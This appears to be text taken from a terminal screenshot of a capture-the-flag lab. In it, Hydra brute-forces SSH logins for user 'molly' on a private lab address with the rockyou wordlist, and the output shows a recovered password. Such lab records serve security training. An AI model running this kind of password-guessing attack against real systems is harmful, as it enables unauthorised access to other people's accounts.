 root@DESKTOP-VRMEG6I: ~/Downloads
File Actions Edit View Help
molly@ip-10-10-222-132: ~
root@DESKTOP-VRMEG6I: ~/Downloads
(root㉿DESKTOP-VRMEG6I)-[~/Downloads]
# hydra -l molly -P rockyou.txt 10.10.222.132 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-09 16:02:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3
586100 tries per task
[DATA] attacking ssh://10.10.222.132:22/
[22][ssh] host: 10.10.222.132 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-09 16:03:12